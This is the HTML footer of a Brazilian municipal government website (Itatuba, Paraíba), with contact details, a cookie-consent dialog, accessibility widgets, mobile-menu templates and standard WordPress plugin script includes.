					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553426363a38153c2134212037347b25377b323a237b3727">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"1a6b968887"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"973c19de20","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
